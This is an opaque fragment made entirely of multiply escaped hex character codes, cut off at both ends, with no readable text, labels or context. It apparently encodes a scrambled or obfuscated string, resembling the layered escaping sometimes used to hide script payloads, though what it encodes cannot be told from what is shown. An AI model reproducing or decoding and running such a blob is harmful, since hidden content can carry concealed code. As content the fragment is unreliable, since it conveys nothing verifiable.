5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\